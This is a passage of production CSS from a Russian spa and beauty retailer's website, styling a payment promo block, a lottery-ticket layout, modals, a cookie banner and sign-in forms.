    width: 400px;
    padding: 40px 80px 40px 40px;
  }
}


@media (min-width: 1200px) {
  .dolyame {
    margin: -25px auto -100px;
  }

  .dolyame::before {
    background: url('/local/2016/img/dolyame/dolyame__bg--top.png') top center/100% no-repeat, #F1F3F3;
  }

  .dolyame__header {
    margin: 80px 20px 20px;
  }

  .dolyame__title {
    font-size: 120px;
    line-height: 104px;
  }

  .dolyame__key-visual {
    margin: 0;
    max-width: 1200px;
    width: 100%;
    padding: 60px 20px 80px;
  }

  .dolyame__key-visual img {
    width: 800px;
  }

  .dolyame__key-visual:before {
    background-image: url('/local/2016/img/dolyame/keyvisual-fg--lg.png');
  }

  .dolyame__key-visual-description {
    max-width: 400px;
    margin-top: 60px;
  }

  .dolyame__key-visual+.dolyame__divider {
    margin-top: 0;
  }

  .dolyame__benefits-title {
    margin-top: 0;
    padding-top: 0;
  }

  .dolyame__benefits-block {
    height: 400px;
  }

  .dolyame__benefits-block:nth-child(2) {
    margin-top: 50%;
  }

  .dolyame__benefits-block:nth-child(3) {
    margin-top: -50%;
  }

  .dolyame__benefits-list {
    padding: 0;
    max-width: 800px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(400px, 1fr))
  }

  .dolyame__benefits-title:before {
    background-position: center top;
    background-image: url(/local/2016/img/dolyame/about__fg--lg.png);
    -webkit-background-size: 100%;
    background-size: 100%;
  }

  .dolyame h2,
  .dolyame__benefits-block-position {
    font-size: 64px;
    line-height: 55px;
  }

  .dolyame h3 {
    font-size: 50px;
    line-height: 50px;
  }

  .dolyame__about {
    padding-bottom: 100px;
  }


  .dolyame__about-divider {
    width: 90%;
  }

  .dolyame__about-list {
    display: flex;
  }

  .dolyame__about-item {
    width: 400px;
    padding: 0 64px;
  }

  .dolyame__about-item+.dolyame__about-item {
    border-top: 0;
    border-left: 1px solid #CACBCE;
  }

  .dolyame__faq {
    display: flex;
    align-items: flex-start;
    max-width: 100%;
  }
}

.beauty-lottery {
  font-family: 'Vela Sans';
  font-weight: 600;
  padding: 0 26px;
  display: grid;
  row-gap: 34px;
  position: relative;
}

.beauty-lottery__title {
  font-weight: 600;
  font-size: 24px;
  text-align: center;
  line-height: 1.2;
  text-transform: uppercase;
  color: #404040;
}

.beauty-lottery__title .text--highlighted {
  font-size: 25px;
  color: #FFA800
}

.beauty-lottery__header {
  position: relative;
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(1) {
  width: 20px;
  height: 20px;
  top: 8px;
  left: -20px;
  transform: scaleX(-1);
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
  width: 20px;
  height: 20px;
  top: 90px;
  left: -20px;
}

.beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
  width: 45px;
  height: 45px;
  top: 68px;
  left: 70vw;
  transform: rotate(15deg);
}

.beauty-lottery__subtitle,
.beauty-lottery__footer {
  font-weight: 600;
  font-size: 8px;
  line-height: 12px;
  text-transform: uppercase;
  text-align: center;
}

.beauty-lottery__subtitle .text--highlighted,
.beauty-lottery__footer .text--highlighted {
  font-size: 10px;
  font-weight: 700;
  color: #FFA800
}

.beauty-lottery__ticket {
  /* zoom: 0.39; */
  display: grid;
  margin: 0 auto;
  width: 270px;
  height: 128px;
  background-color: white;
  border-block: #F3AC3C solid 8px;
  border-inline: #F3AC3C solid 4px;
  grid-template-columns: 36px 1fr 45px;
  box-shadow: 0px 6.363846302032471px 6.363846302032471px 0px #00000040;
}

.beauty-lottery__ticket-left,
.beauty-lottery__ticket-right {
  display: flex;
  align-items: center;
  justify-content: center;
  writing-mode: vertical-rl;
  transform: rotate(180deg);
  text-align: center;
  position: relative;
  text-transform: uppercase;
}

.beauty-lottery__ticket-left {
  font-size: 6px;
  line-height: 8px;
}

.beauty-lottery__ticket-left .text--bold {
  font-weight: 700;
  text-transform: none;
}

.beauty-lottery__ticket-left:before {
  --mask: radial-gradient(4px 3px at right, #000 99%, #0000 101%) 0px/100% 11px repeat-y;
  -webkit-mask: var(--mask);
  mask: var(--mask);
  background-color: #F3AC3C;
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.beauty-lottery__ticket-right:before {
  --mask: radial-gradient(4px 3px at left, #000 99%, #0000 101%) 0px/100% 11px repeat-y;
  -webkit-mask: var(--mask);
  mask: var(--mask);
  background-color: #F3AC3C;
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.beauty-lottery__ticket-middle {
  border-inline: #F3AC3C dashed 1px;
  display: grid;
  grid-template-rows: auto 25px 1fr;
  align-items: center;
  text-align: center;
  padding: 6px 3px 8px;
}

.beauty-lottery__ticket-middle-top,
.beauty-lottery__ticket-middle-middle,
.beauty-lottery__ticket-middle-bottom {
  flex: 1;
}

.beauty-lottery__ticket-middle-top {
  font-weight: 700;
  font-size: 8px;
  line-height: 1;
  text-transform: uppercase;
}

.beauty-lottery__ticket-middle-top .text--highlighted {
  font-size: 12px;
  line-height: 2;
  color: #FFA800;
  margin-top: -4px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::before,
.beauty-lottery__ticket-middle-top .text--highlighted::after {
  display: inline-block;
  background-image: url('/local/2016/img/beauty-lottery/diamond.svg');
  content: "";
  background-size: 8px;
  background-position: center;
  background-repeat: no-repeat;
  height: 8px;

  width: 8px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::before {
  margin-inline-end: 4px;
}

.beauty-lottery__ticket-middle-top .text--highlighted::after {
  margin-inline-start: 4px;
}

.beauty-lottery__ticket-middle-middle {
  font-size: 8px;
  line-height: 10px;
  border-top: 1px solid #F3AC3C;
  border-bottom: 1px solid #F3AC3C;
  padding-top: 2px;
  padding-bottom: 4px;
}

.beauty-lottery__ticket-middle-middle .text--highlighted {
  color: #404040;
  font-size: 9px;
  line-height: 12px;
  text-transform: uppercase;
}

.beauty-lottery__ticket-gray-box {
  background-color: #D9D9D9;
  width: 210px;
  height: 76px;
}

.beauty-lottery__ticket-middle-bottom {
  align-self: flex-end;
  display: flex;
  align-items: flex-end;
  justify-content: space-between;
}

.beauty-lottery__ticket-right {
  display: flex;
  align-items: flex-end;
  padding-inline: 8px 6px;
  padding-block: 4px 7px;
  gap: 2px;
  font-size: 6px;
  line-height: 8px;
}

.beauty-lottery__ticket-qr {
  transform: rotate(180deg);
}

.beauty-lottery__divider {
  height: 38px;
  width: 0;
  margin: 0 auto;

  border-left: 1px solid #F3AC3C;
}

.beauty-lottery__block-divider {
  margin: 0;
  width: 16px;
  height: 0;

  /* gold */

  border-top: 3px solid #e463a0;

  /* Inside auto layout */

  flex: none;
  flex-grow: 0;
}

.beauty-lottery__conditions {
  position: relative;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
  width: 24px;
  height: 24px;
  top: -50px;
  left: 10vw;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
  width: 22px;
  height: 22px;
  top: 0;
  right: 0;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
  width: 50px;
  height: 50px;
  top: 5px;
  left: 0;
  transform: rotate(-15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
  width: 48px;
  height: 48px;
  top: 48px;
  right: 2vw;
  transform: rotate(15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
  width: 35px;
  height: 35px;
  bottom: 30%;
  left: 5vw;
  transform: rotate(-15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
  width: 35px;
  height: 35px;
  bottom: 25%;
  right: -5vw;
  transform: rotate(-15deg);
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(7) {
  width: 32px;
  height: 32px;
  bottom: -40px;
  left: 25vw;
}

.beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
  width: 22px;
  height: 22px;
  bottom: -60px;
  right: 30px;
}

.beauty-lottery__conditions-list {
  margin: 0 auto;
  padding: 0;
  max-width: 188px;
}

.beauty-lottery__conditions-item {
  font-weight: 500;
  font-size: 10px;
  line-height: 12px;
  padding: 16px;
  border: 1px solid #F1F3F3;
  text-align: left;
  display: flex;
  gap: 12px;
  flex-direction: column;
  background-color: #FFF;
}

.beauty-lottery__footer .text--highlighted {
  font-size: inherit;
  font-weight: inherit;
}

.beauty-lottery__decorations {
  position: absolute;
}

.beauty-lottery__decoration {
  position: absolute;
  background-size: 100%;
  background-repeat: no-repeat;
}

.beauty-lottery__decoration--white {
  background-image: url('/local/2016/img/beauty-lottery/clover-white.svg');
}

.beauty-lottery__decoration--colored {
  background-image: url('/local/2016/img/beauty-lottery/clover-colored.svg');
}

@media (max-width: 1199px) {
  .beauty-lottery__ticket-clover {
    width: 18px;
    height: 18px;
  }

  .beauty-lottery__ticket-qr {
    width: 48px;
    height: 48px;
  }

  .beauty-lottery__ticket-middle-bottom {
    zoom: 0.5;
  }
}

@media (max-width: 766px) {
  .beauty-lottery__ticket-clover {
    width: 12px;
    height: 12px;
  }

  .beauty-lottery__ticket-qr {
    width: 32px;
    height: 32px;
  }

  .beauty-lottery__ticket-middle-bottom {
    zoom: 0.3;
  }
}

@media (max-width: 374px) {
  .beauty-lottery__ticket {
    zoom: .3;
  }
}

@media (min-width: 767px) {
  .beauty-lottery {
    padding: 12px 38px 70px;
    row-gap: 49px;
  }

  .beauty-lottery__header.beauty-lottery__decoration:nth-child(1) {
    width: 36px;
    height: 36px;
    top: 10px;
    left: 0;
    transform: scaleX(-1);
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
    width: 36px;
    height: 36px;
    bottom: -100px;
    top: unset;
    left: 30px;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
    width: 80px;
    height: 80px;
    top: unset;
    bottom: -100px;
    left: 70vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__title {
    font-size: 40px;
  }

  .beauty-lottery__title .text--highlighted {
    font-size: 40px;
  }

  .beauty-lottery__subtitle,
  .beauty-lottery__footer {
    font-size: 14px;
    line-height: 20px;
  }


  .beauty-lottery__subtitle .text--highlighted,
  .beauty-lottery__footer .text--highlighted {
    font-size: 16px;
  }

  .beauty-lottery__ticket {
    width: 450px;
    height: 214px;
    border-block: #F3AC3C solid 16px;
    border-inline: #F3AC3C solid 12px;
    grid-template-columns: 50px 1fr 70px;
  }

  .beauty-lottery__ticket-left {
    font-size: 10px;
    line-height: 1.3;
  }

  .beauty-lottery__ticket-left:before {
    --mask: radial-gradient(6px 5px at right, #000 99%, #0000 101%) 0px/100% 18px repeat-y;
    -webkit-mask: var(--mask);
    mask: var(--mask);
    background-color: #F3AC3C;
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }

  .beauty-lottery__ticket-right:before {
    --mask: radial-gradient(6px 5px at left, #000 99%, #0000 101%) 0px/100% 18px repeat-y;
    -webkit-mask: var(--mask);
    mask: var(--mask);
    background-color: #F3AC3C;
    content: "";
    position: absolute;
    z-index: -1;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
  }

  .beauty-lottery__ticket-middle {
    grid-template-rows: auto 70px 1fr;
    padding: 10px 20px 16px 20px;
  }

  .beauty-lottery__ticket-middle-top {
    font-size: 10px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 20px;
    line-height: 1.2;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 12px;
    height: 16px;
    width: 16px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 20px;
    line-height: 1.2;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 12px;
    height: 16px;
    width: 16px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 8px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 8px;
  }

  .beauty-lottery__ticket-middle-middle {
    font-size: 10px;
    line-height: 12px;
    padding-top: 10px;
    padding-bottom: 14px;
  }

  .beauty-lottery__ticket-middle-middle .text--highlighted {
    font-size: 14px;
    line-height: 20px;
  }

  .beauty-lottery__ticket-right {
    padding-inline: 16px 10px;
    padding-block: 12px;
    gap: 8px;
    font-size: 9px;
    line-height: 1.3;
  }

  .beauty-lottery__divider {
    height: 77px;

    border-left: 2px solid #F3AC3C;
  }

  .beauty-lottery__block-divider {
    width: 20px;
  }

  .beauty-lottery__conditions {
    position: relative;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
    width: 40px;
    height: 40px;
    top: -75px;
    left: 25vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
    width: 40px;
    height: 40px;
    top: -30px;
    left: 60vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
    width: 88px;
    height: 88px;
    top: -60px;
    left: 8vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
    width: 80px;
    height: 80px;
    top: 15px;
    right: 10vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
    width: 62px;
    height: 62px;
    top: 80%;
    left: 20vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
    width: 62px;
    height: 62px;
    bottom: -40%;
    right: 10vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(7) {
    display: none;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
    width: 52px;
    height: 52px;
    bottom: -55%;
    right: 30vw;
  }

  .beauty-lottery__conditions-list {
    max-width: 484px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(242px, 1fr));
  }

  .beauty-lottery__conditions-item {
    font-size: 8px;
    line-height: 9px;
    padding: 20px;
    height: 125px;
    gap: 14px;
  }

  .beauty-lottery__conditions-item:nth-child(2) {
    margin-top: 25%;
  }

  .beauty-lottery__footer {
    font-size: 17px;
    line-height: 25px;
  }
}

@media (min-width: 1200px) {
  .beauty-lottery {
    padding: 29px 118px 70px;
    row-gap: 98px;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(1) {
    width: 90px;
    height: 90px;
    top: 20px;
    left: 0;
    transform: scaleX(-1);
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(2) {
    width: 90px;
    height: 90px;
    bottom: -100%;
    top: unset;
    left: 10vw;
  }

  .beauty-lottery__header .beauty-lottery__decoration:nth-child(3) {
    width: 196px;
    height: 196px;
    top: unset;
    bottom: -100%;
    left: 60vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__title {
    font-size: 96px;
  }

  .beauty-lottery__title .text--highlighted {
    font-size: 100px;
  }

  .beauty-lottery__subtitle,
  .beauty-lottery__footer {
    font-size: 34px;
    line-height: 50px;
  }

  .beauty-lottery__subtitle .text--highlighted,
  .beauty-lottery__footer .text--highlighted {
    font-size: 40px;
  }

  .beauty-lottery__ticket {
    zoom: 1;
    width: 1085px;
    height: 478px;
    border-block: #F3AC3C solid 32px;
    border-inline: #F3AC3C solid 24px;
    grid-template-columns: 124px 1fr 144px;
  }

  .beauty-lottery__ticket-left {
    font-size: 20px;
    line-height: 27px;
  }

  .beauty-lottery__ticket-left:before {
    --mask: radial-gradient(17px 16px at right, #000 99%, #0000 101%) 0/100% 42px repeat-y;
  }

  .beauty-lottery__ticket-right:before {
    --mask: radial-gradient(17px 16px at left, #000 99%, #0000 101%) 0/100% 42px repeat-y;
  }

  .beauty-lottery__ticket-middle {
    grid-template-rows: auto 100px 1fr;
    padding: 36px 50px 48px 70px;
  }

  .beauty-lottery__ticket-middle-top {
    font-size: 24px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted {
    font-size: 58px;
    line-height: 80px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before,
  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    background-size: 24px;
    height: 40px;
    width: 24px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::before {
    margin-inline-end: 20px;
  }

  .beauty-lottery__ticket-middle-top .text--highlighted::after {
    margin-inline-start: 20px;
  }

  .beauty-lottery__ticket-middle-middle {
    font-size: 20px;
    line-height: 24px;
    padding-top: 16px;
    padding-bottom: 20px;
  }

  .beauty-lottery__ticket-middle-middle .text--highlighted {
    font-size: 30px;
    line-height: 36px;
  }

  .beauty-lottery__ticket-gray-box {
    width: 306px;
    height: 76px;
  }

  .beauty-lottery__ticket-right {
    padding-inline: 48px 36px;
    padding-block: 16px 44px;
    gap: 24px;
    font-size: 20px;
    line-height: 24px;
  }

  .beauty-lottery__divider {
    height: 154px;
  }

  .beauty-lottery__block-divider {
    width: 40px;
  }

  .beauty-lottery__conditions {
    position: relative;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(1) {
    width: 90px;
    height: 90px;
    top: -35%;
    left: 20vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(2) {
    width: 90px;
    height: 90px;
    top: 50%;
    left: 70vw;
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(3) {
    width: 196px;
    height: 196px;
    top: -35%;
    left: 4vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(4) {
    width: 196px;
    height: 196px;
    top: -50px;
    right: 15vw;
    transform: rotate(15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(5) {
    width: 140px;
    height: 140px;
    top: 80%;
    left: 20vw;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(6) {
    width: 140px;
    height: 140px;
    bottom: -40%;
    right: 0;
    transform: rotate(-15deg);
  }

  .beauty-lottery__conditions .beauty-lottery__decoration:nth-child(8) {
    width: 130px;
    height: 130px;
    bottom: -60%;
    right: 25vw;
  }

  .beauty-lottery__conditions-list {
    max-width: 968px;
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(484px, 1fr));
  }

  .beauty-lottery__conditions-item {
    font-size: 16px;
    line-height: 18px;
    padding: 40px;
    height: 250px;
    gap: 28px;
  }

  .beauty-lottery__conditions-item:nth-child(2) {
    margin-top: 25%;
  }
}

.block_recommended__modal,
.slider-top__modal {
  position: fixed;
  inset: 0;
  z-index: 1010;
  background-color: rgba(0, 0, 0, 0.5);
  display: flex;
  justify-content: center;
  align-items: center;
  opacity: 0;
  pointer-events: none;
  transition: opacity .2s;
}

.block_recommended__modal--active,
.slider-top__modal--active {
  --modal-inner-translate-y: 0;
  opacity: 1;
  pointer-events: auto;
}

.block_recommended__modal-inner,
.slider-top__modal-inner {
  position: relative;
  width: 320px;
  padding: 24px;
  background-color: #ffffff;
  translate: 0 var(--modal-inner-translate-y, 80px);
  transition: translate .2s;
}

.block_recommended__modal-info,
.slider-top__modal-info {
  font: 14px / 20px Georgia, "Times New Roman", Times, serif;
}

.block_recommended__modal-close,
.slider-top__modal-close {
  position: absolute;
  top: 0;
  right: 0;
  width: 24px;
  height: 24px;
  appearance: none;
  background-color: #ffffff;
  border: none;
}

.block_recommended__modal-close::before,
.block_recommended__modal-close::after,
.slider-top__modal-close::before,
.slider-top__modal-close::after {
  content: '';
  position: absolute;
  inset: 0;
  margin: auto;
  width: 16px;
  height: 2px;
  background-color: #000;
  transform-origin: 50% 50% 0;
}

.block_recommended__modal-close::before,
.slider-top__modal-close::before {
  transform: rotate(-45deg);
}

.block_recommended__modal-close::after,
.slider-top__modal-close::after {
  transform: rotate(45deg);
}

@media (max-width: 767px) {

  .block_recommended__modal,
  .slider-top__modal {
    align-items: end;
  }

  .block_recommended__modal-inner,
  .slider-top__modal-inner {
    width: 100%;
  }
}

.block_recommended__disclaimer,
.slider-top__disclaimer {
  position: absolute;
  z-index: 11;
  display: flex;
  gap: 8px;
  color: #ffffff;
  font: 14px / 20px Georgia, "Times New Roman", Times, serif;
  align-items: center;
}

.block_recommended__item>a.block_recommended__disclaimer,
.slider-top__disclaimer {
  top: 20px;
  right: 20px;
  left: auto;
  width: fit-content;
  height: fit-content;
  filter: drop-shadow(0 0 1px #666666);
}

.block_recommended__disclaimer:hover,
.slider-top__disclaimer:hover {
  color: #ffffff;
}

.block_recommended__disclaimer::before,
.slider-top__disclaimer::before {
  content: '!';
  width: 16px;
  border: 1px solid;
  text-align: center;
  line-height: 1;
  border-radius: 100vmax;
}

@media (pointer: coarse) {
  .block_recommended__disclaimer {
    top: 0;
    right: 0;
    padding: 20px;
  }
}

.slider-top__img {
  position: relative;
}

.cms-cookieAccept {
  position: fixed;
  bottom: 30px;
  right: 30px;
  left: auto;
  max-width: 600px;
  width: auto;
  background-color: #18181d;
  /*#363230;*/
  color: #FFFFFF;
  padding: 16px;
  font-family: Arial, sans-serif;
  font-size: 1.2rem;
  line-height: 1.5;
  z-index: 9999999;
  box-sizing: border-box;
  border-radius: 16px;
  box-shadow: 0 0 5px rgba(255, 255, 255, .2);

}

.cms-cookieAccept .container {
  width: 100%;
  max-width: 600px;
  margin: 0 !important;
  padding: 24px 24px 0;
  padding-top: 24px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}

/* Остальные стили остаются без изменений */
.cookieAccept-content {
  flex: 1;
}

.cookieAccept-text {
  margin-bottom: 20px;
  color: #FFFFFF;
}

.cookieAccept-content a.white-link {
  color: #FFFFFF;
  text-decoration: underline;
  font-weight: bold;
  outline: none !important;
}

.cookieAccept-content a.white-link:hover {
  color: #ccc;
}

.cookieAccept-panel {
  display: flex;
  align-items: center;
  width: 100%;
}

.accept-button {
  background-color: #e463a0;
  color: white;
  padding: 8px 16px;
  cursor: pointer;
  font-weight: bold;
  font-size: 1.2rem;
  text-align: center;
  white-space: nowrap;
  border: none;
  outline: none !important;
  font-family: inherit;
}

.cms-cookieAccept .cookieAccept-panel .accept-button {
  border-radius: 0;
  background-color: #e463a0;
  color: #FFFFFF;
  display: inline;
  width: 100%;
}

.cms-cookieAccept .cookieAccept-panel .accept-button:hover {
  background-color: #ff4a9e;
}

/* Мобильная адаптация */
@media (max-width: 768px) {
  .cms-cookieAccept {
    width: 100%;
    right: 0;
    bottom: 0;
    font-size: 1.2rem;
  }

  .cms-cookieAccept .container {
    flex-direction: column;
    padding: 0;
    text-align: center;
  }

  .cookieAccept-panel {
    width: 100%;
    justify-content: center;
    margin-top: 10px;
  }

  .accept-button {
    width: 100%;
    padding: 12px;
    font-size: 1.2rem;
  }

  .cookieAccept-text {
    margin-bottom: 10px;
  }
}
/* End */
/* /local/2016/dyson/class/fancybox/jquery.fancybox.css?17630562935007 */
/* /local/2016/css/swiper.min.css?173521817813676 */
/* /local/components/prmedia/select.city/templates/inhead/style.css?17630562931188 */
/* /local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css?176310943211651 */
/* /bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?146246995051 */
/* /local/templates/.default/components/bitrix/menu/main_footer_menu/style.css?17630562931971 */
/* /local/templates/2016_main/styles.css?1763056293313 */
/* /local/templates/2016_main/template_styles.css?17630562936198 */
/* /local/2016/css/bitrix.min.css?173521817832930 */
/* /local/2016/css/style.css?1764694109392394 */


--- FILE ---
content_type: text/css
request_url: https://spadream.ru/vue/dist/css/app.e50bf227.css
body_size: 8553
content:
.sign-in-login-form[data-v-0f04c3cb]{padding-bottom:20px;border-bottom:3px solid #25262a}.sign-in-login-form .btn[data-v-0f04c3cb]{cursor:pointer;margin-top:20px;transition:.3s linear;position:relative}.sign-in-login-form .btn[data-v-0f04c3cb]:disabled{opacity:.5;cursor:default}.sign-in-login-form .btn[data-v-0f04c3cb]:disabled:hover{border-color:#25262a;background-color:#25262a}.input-block[data-v-0f04c3cb]{display:flex;flex-direction:column;position:relative;margin-bottom:21px}.input-block[data-v-0f04c3cb]:last-child{margin-bottom:0}.input-block__label[data-v-0f04c3cb]{font-family:Georgia,Times New Roman,Times,serif;font-size:1rem;letter-spacing:1px;text-transform:uppercase;color:#9a9ba0;margin-bottom:10px}.input-block__input[data-v-0f04c3cb]{font-family:Georgia,Times New Roman,Times,serif;font-size:1.6rem}.input-block__message[data-v-0f04c3cb]{position:absolute;bottom:-1px;right:0;transform:translateY(100%);margin-bottom:0;font-size:10px;display:none;color:#ed6c32}.input-block__error .input-block__input[data-v-0f04c3cb]{border-color:#ed6c32}.input-block__error .input-block__message[data-v-0f04c3cb]{display:block}.wrong-back__message[data-v-0f04c3cb]{position:absolute;bottom:-5px;right:0;transform:translateY(100%);margin-bottom:0;font-size:11px;display:none;color:#ed6c32}.wrong-back__message.active[data-v-0f04c3cb]{display:block}.status[data-v-0f04c3cb]{color:#e463a0;margin-top:16px}.input-block[data-v-1a806eee]{display:flex;flex-direction:column;position:relative}.input-block__label[data-v-1a806eee]{font-family:Georgia,Times New Roman,Times,serif;font-size:1rem;letter-spacing:1px;text-transform:uppercase;color:#9a9ba0;margin-bottom:10px}.input-block__input[data-v-1a806eee]{font-family:Georgia,Times New Roman,Times,serif;font-size:1.6rem}.input-block__message[data-v-1a806eee]{position:absolute;bottom:-1px;right:0;transform:translateY(100%);margin-bottom:0;font-size:10px;display:none;color:#ed6c32}.input-block__error .input-block__input[data-v-1a806eee]{border-color:#ed6c32}.input-block__error .input-block__message[data-v-1a806eee]{display:block}.sign-in-phone-form[data-v-1a806eee]{padding-bottom:20px;border-bottom:3px solid #25262a}.sign-in-phone-form .btn[data-v-1a806eee]{cursor:pointer;margin-top:20px;transition:.3s linear}.sign-in-phone-form .btn[data-v-1a806eee]:disabled{opacity:.5;cursor:default}.sign-in-phone-form .btn[data-v-1a806eee]:disabled:hover{border-color:#25262a;background-color:#25262a}.input-code[data-v-8546f558]{display:flex;align-items:center;justify-content:flex-start}.input-code input[data-v-8546f558]{width:40px;height:40px;margin-right:15px;text-align:center}.sign-in-code-form__text[data-v-8546f558]{font-family:Georgia,Times New Roman,Times,serif;font-size:14px;line-height:20px;color:#25262a;margin-bottom:5px}.sign-in-code-form__link[data-v-8546f558]{display:inline-block;font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-size:14px;line-height:20px;color:#e463a0;margin-bottom:20px}.sign-in-code-form__resent[data-v-8546f558]{margin-top:10px;margin-bottom:0;font-family:Georgia,Times New Roman,Times,serif;font-weight:400;font-size:14px;line-height:20px;color:#25262a}.sign-in-code-form__resent-link[data-v-8546f558]{display:block;font-style:italic;color:#e463a0}.sign-in-code-form__resent-error[data-v-8546f558]{color:#ed6c32}.sign-content{background-color:#fff;padding:40px}.sign-content__title{margin-bottom:20px;font-weight:400;font-size:50px;line-height:50px;display:flex;align-items:center;justify-content:space-between}.sign-content__title span{max-width:calc(100% - 44px)}.sign-content__title-close-modal{display:none}@media screen and (max-width:575px){.sign-content__title-close-modal{display:block}}@media(max-width:768px){.sign-content__title{font-size:28px;line-height:40px}}.sign-content__text{font-family:Georgia,Times New Roman,Times,serif;font-weight:400;font-size:14px;line-height:20px}.sign-content__social{margin-top:20px;padding-bottom:20px;border-bottom:3px solid #25262a}.sign-content__social>p{font-family:Georgia,Times New Roman,Times,serif;font-style:normal;font-weight:400;font-size:10px;line-height:11px;letter-spacing:1px;text-transform:uppercase;color:#9a9ba0;margin-bottom:10px}.sign-content__social-wrap{display:flex;line-height:0}.sign-content__social-wrap a{margin-right:15px;transition:.3s linear}.sign-content__social-wrap a:hover{opacity:.5}.sign-content__policy{margin-top:20px;margin-bottom:0;font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-weight:400;font-size:14px;line-height:20px;color:#000}.sign-content__policy-link{color:#e463a0}@media screen and (max-width:575px){.sign-content{padding:30px 20px 20px 20px}}.sign-method__link{font-family:Georgia,Times New Roman,Times,serif;font-style:italic;font-weight:400;font-size:14px;line-height:20px;color:#e463a0;margin-top:20px}.sign-action{display:flex;align-items:center;justify-content:space-between}.sign-app-btn{display:inline-flex;align-items:center;justify-content:flex-start;cursor:pointer;padding:5px 22px;background-color:#e463a0;transition:.3s linear}.sign-app-btn span{font-family:Inter,sans-serif;font-style:normal;font-weight:500;font-size:12px;line-height:20px;color:#fff}.sign-app-btn:hover{background-color:#da2a7e}#sign-app-modal{padding:0!important}.vue-modal .modal-close{position:absolute;right:-19px;top:-19px;transform:translate(100%,-100%);cursor:pointer}.vue-modal .modal-close path{transition:.3s linear}.vue-modal .modal-close:hover path{fill:#fff}@media screen and (max-width:575px){.vue-modal .modal-close{display:none}}.vue-modal.fade .modal-dialog{transform:translateY(-25px)}.vue-modal.show .modal-dialog{transform:translate(0)}.vue-modal .modal-body{padding:0!important}.vue-modal .modal-content{width:100%;padding:0!important;border:none!important}.vue-modal .modal-dialog{width:100%;margin:0 auto}.vue-modal .modal-dialog-centered{display:flex;align-items:center;min-height:100%}@media(min-width:576px){.vue-modal .modal-dialog-centered{min-height:100%}.vue-modal .modal-dialog{width:415px}}@media(min-width:768px){.vue-modal .modal-dialog{width:415px}}.modal-backdrop{background:rgba(24,26,29,.95)!important}@media(max-width:575px){.sign-content{min-height:100vh}}.search-popular__title{font-family:Bebas 